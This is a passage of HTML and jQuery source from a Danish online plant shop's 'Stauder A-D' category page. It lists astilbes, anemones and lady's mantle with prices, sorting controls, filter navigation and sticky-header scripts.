				jQuery('#mini-compare').removeClass('dropdown');

				//Clean up after dropdowns: reset the "display" property
				jQuery('#header-cart').css('display', '');
				jQuery('#header-compare').css('display', '');

			}

			, moveElementsToRegularPosition : function()
			{
				SmartHeader.activateRegularHeader();

				jQuery('#mini-cart-wrapper-regular').prepend(jQuery('#mini-cart'));
				jQuery('.skip-active').removeClass('skip-active');

				//Enable dropdowns
				jQuery('#mini-cart').addClass('dropdown');
				jQuery('#mini-compare').addClass('dropdown');
			}

		}; //end: SmartHeader

		SmartHeader.init();

		jQuery(function($) {

			//Skip Links
			var skipContents = $('.skip-content');
			var skipLinks = $('.skip-link');

			skipLinks.on('click', function (e) {
				e.preventDefault();

				var self = $(this);
				var target = self.attr('href');

				//Get target element
				var elem = $(target);

				//Check if stub is open
				var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

				//Hide all stubs
				skipLinks.removeClass('skip-active');
				skipContents.removeClass('skip-active');

				//Toggle stubs
				if (isSkipContentOpen) {
					self.removeClass('skip-active');
				} else {
					self.addClass('skip-active');
					elem.addClass('skip-active');
				}
			});

		}); //end: on document ready

	


		
		jQuery(function($) {

			var StickyHeader = {

				stickyThreshold : 320  
				, isSticky : false
				, isSuspended : false
				, headerContainer : $('.header-container')
				, stickyContainer : $('.sticky-container')	//.nav-container
				, stickyContainerOffsetTop : 55

				, init : function()
				{
					StickyHeader.stickyContainerOffsetTop = 
						StickyHeader.stickyContainer.offset().top + StickyHeader.stickyContainer.outerHeight();

					StickyHeader.applySticky();
					StickyHeader.hookToScroll();

					if (StickyHeader.stickyThreshold > 0)
					{
						enquire.register('(max-width: ' + (StickyHeader.stickyThreshold - 1) + 'px)', {
							match: StickyHeader.suspendSticky,
							unmatch: StickyHeader.unsuspendSticky
						});
					}
				}

				, applySticky : function()
				{
					if (StickyHeader.isSuspended) return;

					var viewportOffsetTop = $(window).scrollTop();
					if (viewportOffsetTop > StickyHeader.stickyContainerOffsetTop)
					{
						if (!StickyHeader.isSticky)
						{
							StickyHeader.activateSticky();
							//var skipContents = $('.skip-content');
			//var skipLinks = $('.skip-link');
			$('#header-nav ul#nav').addClass('sticky-header-nav');
			$('#header-nav div.hp-block').css('display', 'block');
						}
					}
					else
					{
						if (StickyHeader.isSticky)
						{
							StickyHeader.deactivateSticky();
							$('#header-nav ul#nav').removeClass('sticky-header-nav');
							$('#header-nav div.hp-block').css('display', 'none');
						}
					}
				}

				, activateSticky : function()
				{
					var height = StickyHeader.stickyContainer.outerHeight();
					StickyHeader.headerContainer.css('padding-bottom', height); //Fill in the space of the removed container
					//$('.page').css('padding-top', height); //Fill in the space of the removed container

					StickyHeader.headerContainer.addClass('sticky-header');
					StickyHeader.stickyContainer.css('margin-top', '-' + height + 'px').animate({'margin-top': '0'}, 200, 'easeOutCubic');
					//StickyHeader.stickyContainer.css('opacity', '0').animate({'opacity': '1'}, 300, 'easeOutCubic');
					StickyHeader.isSticky = true;
				}

				, deactivateSticky : function()
				{
					StickyHeader.headerContainer.css('padding-bottom', '');
					//$('.page').css('padding-top', '');

					StickyHeader.headerContainer.removeClass('sticky-header');
					StickyHeader.isSticky = false;
				}

				, suspendSticky : function()
				{
					StickyHeader.isSuspended = true;
					StickyHeader.deactivateSticky();
				}

				, unsuspendSticky : function()
				{
					StickyHeader.isSuspended = false;
					StickyHeader.applySticky();
				}

				, hookToScroll : function()
				{
					$(window).on("scroll", StickyHeader.applySticky);
				}

				, hookToScrollDeferred : function()
				{
					var windowScrollTimeout;
					$(window).on("scroll", function() {
						clearTimeout(windowScrollTimeout);
						windowScrollTimeout = setTimeout(function() {
							StickyHeader.applySticky();
						}, 50);
					});
				}

			}; //end: StickyHeader

			StickyHeader.init();

		}); //end: on document ready

	
//]]>
</script>
        <div class="main-container col2-left-layout">
            <div class="main-before-top-container"></div>
            <div class="main container">
                <div class="inner-container">
                    <div class="breadcrumbs">
    <ul>
                    <li class="home" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                            <a href="https://www.planteshop.dk/" title="Gå til forside" itemprop="url"><span itemprop="title">Forside</span></a>
                                        <span class="sep"></span>
                        </li>
                    <li class="category411" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                            <a href="https://www.planteshop.dk/stauder" title="" itemprop="url"><span itemprop="title">Stauder</span></a>
                                        <span class="sep"></span>
                        </li>
                    <li class="category180" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                            <span class="last-crumb">Stauder A-D</span>
                                    </li>
            </ul>
</div>
                    <div class="preface"></div>
                    <div class="col-main grid12-9 grid-col2-main no-gutter">
                                                    <div style="display:none" class="amshopby-filters-top"><div style="display:none" class="amshopby-overlay"></div></div>

<div class="categoryTopWrap">
			<p class="category-image"><img src="https://www.planteshop.dk/media/catalog/category/STAUDER_KOPM_DOKU.jpg" alt="Stauder A-D" title="Stauder A-D" /></p>	
	<div class="categoryImageText withImage">
		<div class="textCenterWrap">
		<div class="textCenterWrapCenter">
	
		<div class="textCenter">
			<div class="page-title category-title">
								<h1>Stauder A-D</h1>
			</div>
		</div>
		
		</div>
		</div>
	</div>
</div>

	<div class="category-description std mainDesc">
				Find nye stauder til din have her i vores store udvalg. Du kan finde både traditionelle, populære stauder og de nyeste i tiden. Der findes stauder i alle farver og former, så du kan ikke undgå at blive fristet af nye skønheder til din have.

	</div>

    




<div class="category-products">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							<strong>9 vare(r)</strong>
					</p>
		
		<div class="sort-by">
			<label>Sorter efter</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.planteshop.dk/stauder/stauder-a-d?dir=asc&order=position&planteshop_good_for=651&planteshop_soil=668%2C665%2C582" selected="selected">
					Udvalgte				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-a-d?dir=asc&order=name&planteshop_good_for=651&planteshop_soil=668%2C665%2C582">
					Navn				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-a-d?dir=asc&order=price&planteshop_good_for=651&planteshop_soil=668%2C665%2C582">
					Pris				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-a-d?dir=asc&order=most_viewed&planteshop_good_for=651&planteshop_soil=668%2C665%2C582">
					Mest Viste				</option>
						</select>
							<a class="category-desc ic ic-arrow-up" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=asc&order=position&planteshop_good_for=651&planteshop_soil=668%2C665%2C582" title="Sorter stigende"></a>
					</div>
		
		<div class="limiter">
			<label>Vis</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&limit=12&order=position&planteshop_good_for=651&planteshop_soil=668%2C665%2C582" selected="selected">
					12				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&limit=24&order=position&planteshop_good_for=651&planteshop_soil=668%2C665%2C582">
					24				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&limit=36&order=position&planteshop_good_for=651&planteshop_soil=668%2C665%2C582">
					36				</option>
						</select><span class="per-page"> pr. side</span>
		</div>
		
				<p class="view-mode">
										<label>Vis som:</label>
								<span title="Tabel" class="grid ic ic-grid"></span><a href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&mode=list&order=position&planteshop_good_for=651&planteshop_soil=668%2C665%2C582" title="Liste" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			
</div>
        
        
    <ul class="products-grid category-products-grid itemgrid itemgrid-adaptive itemgrid-4col centered hover-effect equal-height size-s">
        		
            <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="javascript:void(0);" title="Astilbe (Astilbe arendsii 'Erika') - Staude i 1 liter potte - Sælges kun i pakke á 3 stk." class="product-image" id="amquickview-link-image-356">
                        <img src="https://www.planteshop.dk/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/i/m/image_pic_396_0_2.jpg" alt="Astilbe (Astilbe arendsii 'Erika') - Staude i 1 liter potte - Sælges kun i pakke á 3 stk." />

                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.planteshop.dk/astilbe-astilbe-arendsii-erika-co" title="Astilbe (Astilbe arendsii 'Erika') - Staude i 1 liter potte - Sælges kun i pakke á 3 stk.">Astilbe (Astilbe arendsii 'Erika') - Staude i 1 liter potte - Sælges kun i pakke á 3 stk.</a></h2>
                                
                                
                                    <div style="display: none !important;" id="amasty-product-id-356" ></div>

                        
    <div class="price-box testss">
                                                            	                <span class="regular-price  no-add-price" id="product-price-356">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">49,95 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                
                                <div class="actions clearer">
                                                                                            <p><button type="button" title="Vis produkt" class="button btn-cart amquickview-link"  id="amquickview-link-button-356" ><span><span>Vis produkt</span></span></button></p>
                                                                
                                    </div> <!-- end: actions -->
                
            </li>
        		
            <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="javascript:void(0);" title="Astilbe (Astilbe 'Fanal') - Staude i 1 liter potte" class="product-image" id="amquickview-link-image-357">
                        <img src="https://www.planteshop.dk/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/i/m/image_pic_398_0_2.jpg" alt="Astilbe (Astilbe 'Fanal') - Staude i 1 liter potte" />

                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.planteshop.dk/astilbe-astilbe-fanal-co" title="Astilbe (Astilbe 'Fanal') - Staude i 1 liter potte">Astilbe (Astilbe 'Fanal') - Staude i 1 liter potte</a></h2>
                                
                                
                                    <div style="display: none !important;" id="amasty-product-id-357" ></div>

                        
    <div class="price-box testss">
                                                            	                <span class="regular-price  no-add-price" id="product-price-357">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">49,95 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                
                                <div class="actions clearer">
                                                                                            <p><button type="button" title="Vis produkt" class="button btn-cart amquickview-link"  id="amquickview-link-button-357" ><span><span>Vis produkt</span></span></button></p>
                                                                
                                    </div> <!-- end: actions -->
                
            </li>
        		
            <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="javascript:void(0);" title="Dværgastilbe (Astilbe chinensis 'Pumila') - Staude i 10 x 10 cm potte" class="product-image" id="amquickview-link-image-507">
                        <img src="https://www.planteshop.dk/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/i/m/image_pic_397_0_1.jpg" alt="Dværgastilbe (Astilbe chinensis 'Pumila') - Staude i 10 x 10 cm potte" />

                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.planteshop.dk/dvaergastilbe-astilbe-chinensis-pumila-co" title="Dværgastilbe (Astilbe chinensis 'Pumila') - Staude i 10 x 10 cm potte">Dværgastilbe (Astilbe chinensis 'Pumila') - Staude i 10 x 10 cm potte</a></h2>
                                
                                
                                    <div style="display: none !important;" id="amasty-product-id-507" ></div>

                        
    <div class="price-box testss">
                                                            	                <span class="regular-price  no-add-price" id="product-price-507">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">49,95 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                
                                <div class="actions clearer">
                                                                                            <p><button type="button" title="Vis produkt" class="button btn-cart amquickview-link"  id="amquickview-link-button-507" ><span><span>Vis produkt</span></span></button></p>
                                                                
                                    </div> <!-- end: actions -->
                
            </li>
        		
            <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="javascript:void(0);" title="Hvid høstanemone (Anemone japonica 'Honorine Jobert') - Staude i 1 liter potte" class="product-image" id="amquickview-link-image-654">
                        <img src="https://www.planteshop.dk/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/i/m/image_pic_377_0_3.jpg" alt="Hvid høstanemone (Anemone japonica 'Honorine Jobert') - Staude i 1 liter potte" />

                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.planteshop.dk/hvid-hostanemone-anemone-japonica-honorine-jobert-co" title="Hvid høstanemone (Anemone japonica 'Honorine Jobert') - Staude i 1 liter potte">Hvid høstanemone (Anemone japonica 'Honorine Jobert') - Staude i 1 liter potte</a></h2>
                                
                                
                                    <div style="display: none !important;" id="amasty-product-id-654" ></div>

                        
    <div class="price-box ">
                                                            	                <span class="regular-price  no-add-price" id="product-price-654">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">59,95 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                
                                <div class="actions clearer">
                                                                                            <p><button type="button" title="Vis produkt" class="button btn-cart amquickview-link"  id="amquickview-link-button-654" ><span><span>Vis produkt</span></span></button></p>
                                                                
                                    </div> <!-- end: actions -->
                
            </li>
        		
            <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="javascript:void(0);" title="Høstanemone (Anemone jap. 'Königin Charlotte') - Staude i 1 liter potte" class="product-image" id="amquickview-link-image-667">
                        <img src="https://www.planteshop.dk/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/i/m/image_pic_376_0_2.jpg" alt="Høstanemone (Anemone jap. 'Königin Charlotte') - Staude i 1 liter potte" />

                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.planteshop.dk/hostanemone-anemone-jap-konigin-charlotte-co" title="Høstanemone (Anemone jap. 'Königin Charlotte') - Staude i 1 liter potte">Høstanemone (Anemone jap. 'Königin Charlotte') - Staude i 1 liter potte</a></h2>
                                
                                
                                    <div style="display: none !important;" id="amasty-product-id-667" ></div>

                        
    <div class="price-box ">
                                                            	                <span class="regular-price  no-add-price" id="product-price-667">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">59,95 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                
                                <div class="actions clearer">
                                                                                            <p><button type="button" title="Vis produkt" class="button btn-cart amquickview-link"  id="amquickview-link-button-667" ><span><span>Vis produkt</span></span></button></p>
                                                                
                                    </div> <!-- end: actions -->
                
            </li>
        		
            <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="javascript:void(0);" title="Bjerg-Løvefod (Alchemilla alpina) - Staude i 10 x 10 cm potte - Sælges kun i pakke á 3 stk." class="product-image" id="amquickview-link-image-1563">
                        <img src="https://www.planteshop.dk/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/i/m/image_vare_large_11748_0.jpg" alt="Bjerg-Løvefod (Alchemilla alpina) - Staude i 10 x 10 cm potte - Sælges kun i pakke á 3 stk." />

                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.planteshop.dk/bjerg-lovefod-alchemilla-alpina-co" title="Bjerg-Løvefod (Alchemilla alpina) - Staude i 10 x 10 cm potte - Sælges kun i pakke á 3 stk.">Bjerg-Løvefod (Alchemilla alpina) - Staude i 10 x 10 cm potte - Sælges kun i pakke á 3 stk.</a></h2>
                                
                                
                                    <div style="display: none !important;" id="amasty-product-id-1563" ></div>

                        
    <div class="price-box testss">
                                                            	                <span class="regular-price  no-add-price" id="product-price-1563">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">49,95 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                
                                <div class="actions clearer">
                                                                                            <p><button type="button" title="Vis produkt" class="button btn-cart amquickview-link"  id="amquickview-link-button-1563" ><span><span>Vis produkt</span></span></button></p>
                                                                
                                    </div> <!-- end: actions -->
                
            </li>
        		
            <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="javascript:void(0);" title="Høstanemone (Anemone huphehensis 'Splendens') - Staude i 1 liter potte - Sælges kun i pakke á 3 stk." class="product-image" id="amquickview-link-image-1566">
                        <img src="https://www.planteshop.dk/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/i/m/image_vare_large_11752_0.jpg" alt="Høstanemone (Anemone huphehensis 'Splendens') - Staude i 1 liter potte - Sælges kun i pakke á 3 stk." />

                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.planteshop.dk/hostanemone-anemone-huphehensis-splendens-co" title="Høstanemone (Anemone huphehensis 'Splendens') - Staude i 1 liter potte - Sælges kun i pakke á 3 stk.">Høstanemone (Anemone huphehensis 'Splendens') - Staude i 1 liter potte - Sælges kun i pakke á 3 stk.</a></h2>
                                
                                
                                    <div style="display: none !important;" id="amasty-product-id-1566" ></div>

                        
    <div class="price-box testss">
                                                            	                <span class="regular-price  no-add-price" id="product-price-1566">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">59,96 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                
                                <div class="actions clearer">
                                                                                            <p><button type="button" title="Vis produkt" class="button btn-cart amquickview-link"  id="amquickview-link-button-1566" ><span><span>Vis produkt</span></span></button></p>
                                                                
                                    </div> <!-- end: actions -->
                
            </li>
        		
            <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="javascript:void(0);" title="Astilbe (Astilbe 'Montgomery')  - Staude i 1 liter potte" class="product-image" id="amquickview-link-image-1613">
                        <img src="https://www.planteshop.dk/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/i/m/image_vare_large_11799_0_1.jpg" alt="Astilbe (Astilbe 'Montgomery')  - Staude i 1 liter potte" />

                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.planteshop.dk/astilbe-astilbe-montgomery-co" title="Astilbe (Astilbe 'Montgomery')  - Staude i 1 liter potte">Astilbe (Astilbe 'Montgomery')  - Staude i 1 liter potte</a></h2>
                                
                                
                                    <div style="display: none !important;" id="amasty-product-id-1613" ></div>

                        
    <div class="price-box testss">
                                                            	                <span class="regular-price  no-add-price" id="product-price-1613">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">49,95 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                
                                <div class="actions clearer">
                                                                                            <p><button type="button" title="Vis produkt" class="button btn-cart amquickview-link"  id="amquickview-link-button-1613" ><span><span>Vis produkt</span></span></button></p>
                                                                
                                    </div> <!-- end: actions -->
                
            </li>
        		
            <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="javascript:void(0);" title="Astilbe (Astilbe 'Europa') - Staude i 1 liter potte" class="product-image" id="amquickview-link-image-1614">
                        <img src="https://www.planteshop.dk/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/i/m/image_vare_large_11800_0_1.jpg" alt="Astilbe (Astilbe 'Europa') - Staude i 1 liter potte" />

                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.planteshop.dk/astilbe-astilbe-europa-co" title="Astilbe (Astilbe 'Europa') - Staude i 1 liter potte">Astilbe (Astilbe 'Europa') - Staude i 1 liter potte</a></h2>
                                
                                
                                    <div style="display: none !important;" id="amasty-product-id-1614" ></div>

                        
    <div class="price-box testss">
                                                            	                <span class="regular-price  no-add-price" id="product-price-1614">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">49,95 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                
                                <div class="actions clearer">
                                                                                            <p><button type="button" title="Vis produkt" class="button btn-cart amquickview-link"  id="amquickview-link-button-1614" ><span><span>Vis produkt</span></span></button></p>
                                                                
                                    </div> <!-- end: actions -->
                
            </li>
            
    </ul>
    
            <div class="toolbar-bottom">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							<strong>9 vare(r)</strong>
					</p>
		
		<div class="sort-by">
			<label>Sorter efter</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.planteshop.dk/stauder/stauder-a-d?dir=asc&order=position&planteshop_good_for=651&planteshop_soil=668%2C665%2C582" selected="selected">
					Udvalgte				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-a-d?dir=asc&order=name&planteshop_good_for=651&planteshop_soil=668%2C665%2C582">
					Navn				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-a-d?dir=asc&order=price&planteshop_good_for=651&planteshop_soil=668%2C665%2C582">
					Pris				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-a-d?dir=asc&order=most_viewed&planteshop_good_for=651&planteshop_soil=668%2C665%2C582">
					Mest Viste				</option>
						</select>
							<a class="category-desc ic ic-arrow-up" href="https://www.planteshop.dk/stauder/stauder-a-d?dir=asc&order=position&planteshop_good_for=651&planteshop_soil=668%2C665%2C582" title="Sorter stigende"></a>
					</div>
		
		<div class="limiter">
			<label>Vis</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&limit=12&order=position&planteshop_good_for=651&planteshop_soil=668%2C665%2C582" selected="selected">
					12				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&limit=24&order=position&planteshop_good_for=651&planteshop_soil=668%2C665%2C582">
					24				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&limit=36&order=position&planteshop_good_for=651&planteshop_soil=668%2C665%2C582">
					36				</option>
						</select><span class="per-page"> pr. side</span>
		</div>
		
				<p class="view-mode">
										<label>Vis som:</label>
								<span title="Tabel" class="grid ic ic-grid"></span><a href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&mode=list&order=position&planteshop_good_for=651&planteshop_soil=668%2C665%2C582" title="Liste" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			
</div>
        </div>
    </div>

<script type="text/javascript">
//<![CDATA[

    AjaxPro.toolbar
        .setPage(1)
        .setLimit(12)
        .setTotal(9)
        .setUrl('https://www.planteshop.dk/catalog/category/view/id/180/?dir=desc&order=position&p=.page.&planteshop_good_for=651&planteshop_soil=668%2C665%2C582')
    ;
//]]>
</script>
	<div class="grid-container-spaced show-grid-planteshop topSpacer">
		<div class="grid12-12">
			<h3 class="uppercase">MERE OM Stauder A-D</h3>
		</div>
	
		<div class="grid12-12">
			<div class="category-description std text-centered mainDesc bottomDesc">
			Stauder er hårdføre planter til haven. De fleste visner ned om vinteren, mens rødderne overlever og skyder med nye skud i foråret. Allerede i sensommeren eller tidligt på efteråret har de fleste stauder oplagret energi i enten rødder eller knolde. Det betyder at det er et godt tidspunkt, hvis du synes dine stauder trænger til en omplantning og eventuelt også at blive delt. De fleste stauder kan nemlig sagtens graves op, og deles med et spadehug også de kan plantes igen, som flere planter.
			</div>
		</div>
		
	</div>
                    </div>
                    <div class="col-left sidebar grid12-3 grid-col2-sidebar no-gutter"><div class="block block-vertnav hide-below-768">
    <div class="block-title">
        <strong><span>Kategorier</span></strong>
    </div>
    <div class="block-content">
        <ul class="accordion accordion-style1 vertnav vertnav-side clearer">             <li class="nav-item level0 nav-1 first"><a href="https://www.planteshop.dk/stauder/stauder-a-d/akeleje"><span>Akeleje</span></a></li><li class="nav-item level0 nav-2"><a href="https://www.planteshop.dk/stauder/stauder-a-d/bakkestjerne"><span>Bakkestjerne</span></a></li><li class="nav-item level0 nav-3"><a href="https://www.planteshop.dk/stauder/stauder-a-d/bonderoser"><span>Bonderoser</span></a></li><li class="nav-item level0 nav-4"><a href="https://www.planteshop.dk/stauder/stauder-a-d/alunrod"><span>Alunrod</span></a></li><li class="nav-item level0 nav-5"><a href="https://www.planteshop.dk/stauder/stauder-a-d/anemoner"><span>Anemoner</span></a></li><li class="nav-item level0 nav-6"><a href="https://www.planteshop.dk/stauder/stauder-a-d/asters"><span>Asters</span></a></li><li class="nav-item level0 nav-7"><a href="https://www.planteshop.dk/stauder/stauder-a-d/astilbe"><span>Astilbe</span></a></li><li class="nav-item level0 nav-8"><a href="https://www.planteshop.dk/stauder/stauder-a-d/blapude"><span>Blåpude</span></a></li><li class="nav-item level0 nav-9"><a href="https://www.planteshop.dk/stauder/stauder-a-d/brudeslor"><span>Brudeslør</span></a></li><li class="nav-item level0 nav-10"><a href="https://www.planteshop.dk/stauder/stauder-a-d/dagliljer"><span>Dagliljer</span></a></li><li class="nav-item level0 nav-11 last"><a href="https://www.planteshop.dk/stauder/stauder-a-d/flere-stauder-a-d"><span>Flere stauder A-D</span></a></li>        </ul>
    </div>
</div>
<div class="block block-layered-nav amshopby-filters-left">
    <div class="block-title">
        <strong><span>Filtrering</span></strong>
    </div>
    <div class="block-content">
            <p class="block-subtitle" style="display: none;">Currently Shopping by</p>
    <ol class="currently" style="display: none;">
                    <li>
                <span class="label">Velegnet til:</span>
                                    <a href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&order=position&planteshop_soil=668%2C665%2C582" class="btn-remove" title="Fjern element">Fjern element</a>
                    Grupper                             </li>
                    <li>
                <span class="label">Jord:</span>
                                                            <span class="multiselect-child">
                            Sphagnum                            <a href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&order=position&planteshop_good_for=651&planteshop_soil=668%2C665" class="btn-remove-inline">
                                <img src="https://www.planteshop.dk/skin/frontend/ultimo/default/images/spacer.gif" width="13" height="12" alt="Fjern element" />
                            </a>
                        </span>
                                            <span class="multiselect-child">
                            Alm. til våd                            <a href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&order=position&planteshop_good_for=651&planteshop_soil=668%2C582" class="btn-remove-inline">
                                <img src="https://www.planteshop.dk/skin/frontend/ultimo/default/images/spacer.gif" width="13" height="12" alt="Fjern element" />
                            </a>
                        </span>
                                            <span class="multiselect-child">
                            Tør                            <a href="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&order=position&planteshop_good_for=651&planteshop_soil=665%2C582" class="btn-remove-inline">
                                <img src="https://www.planteshop.dk/skin/frontend/ultimo/default/images/spacer.gif" width="13" height="12" alt="Fjern element" />
                            </a>
                        </span>
                                                </li>
            </ol>
                        <div class="actions"><a href="https://www.planteshop.dk/stauder/stauder-a-d">Ryd alle</a></div>
                            <p class="block-subtitle">Mulige filtre</p>
            <dl id="narrow-by-list">
                                                                    <dt>Kategori</dt>
                    <dd>
<ol class="wrap-categories"   >
            <li class="amshopby-cat amshopby-cat-level-1">
                            <a href="https://www.planteshop.dk/stauder/stauder-a-d/anemoner?dir=desc&amp;order=position&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582">
                    Anemoner                                            <span class="count">(3)</span>
                                    </a>
                    </li>
            <li class="amshopby-cat amshopby-cat-level-1">
                            <a href="https://www.planteshop.dk/stauder/stauder-a-d/astilbe?dir=desc&amp;order=position&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582">
                    Astilbe                                            <span class="count">(5)</span>
                                    </a>
                    </li>
            <li class="amshopby-cat amshopby-cat-level-1">
                            <a href="https://www.planteshop.dk/stauder/stauder-a-d/flere-stauder-a-d?dir=desc&amp;order=position&amp;planteshop_good_for=651&amp;planteshop_soil=668%2C665%2C582">
                    Flere stauder A-D                                            <span class="count">(1)</span>
                                    </a>
                    </li>
    </ol></dd>
                                                                    <dt>Højde</dt>
                    <dd><ol class="wrap-price-slider wrap-planteshop_height" >

    <li>
        
                
                                            <div id="amshopby-planteshop_height" class="amshopby-slider">
                    <div class="handle selected" style="left:px"></div>
                    <span id="amshopby-planteshop_height-slider-bar" class="amshopby-slider-bar" style="left: px; width: -1px">&nbsp;</span>
                    <div class="handle" style="left:px"></div>
                </div>
            
            <div class="amshopby-slider-price amshopby-slider-price-from">15cm</div>
            <div class="amshopby-slider-price amshopby-slider-price-to">100cm</div>
            <div class="amshopby-slider-price-range">
                    <span id="amshopby-planteshop_height-from-slider">15</span>&nbsp;-&nbsp;
                    <span id="amshopby-planteshop_height-to-slider">100</span>
            </div>
                <input type="hidden" class="amshopby-slider-param" value=",,100,amshopby-planteshop_height,15,0" />
    </li>
</ol>
<ol class="wrap-price-slider wrap-planteshop_height" >
            <li>&nbsp;</li>        <li>
            <input type="text" size="2" value="15" name="amshopby-planteshop_height" class="input-text" id="amshopby-planteshop_height-from" /> -
            <input type="text" size="2" value="100" name="amshopby-planteshop_height" class="input-text" id="amshopby-planteshop_height-to"/>
            <button type="submit" title="Find" class="form-button button amshopby-planteshop_height-find" name="amshopby-planteshop_height" id="amshopby-planteshop_height-btn"><span><span>Find</span></span></button>
        </li>
        <li style="display:none">
        <input type="hidden" id="amshopby-planteshop_height-url" value="https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&order=position&planteshop_good_for=651&planteshop_height=amshopby-planteshop_height-from-amshopby-planteshop_height-to&planteshop_soil=668%2C665%2C582" />
    </li>
</ol></dd>
                                                                    <dt>Jord</dt>
                    <dd>
<ol class="wrap-attributes wrap-planteshop_soil" >
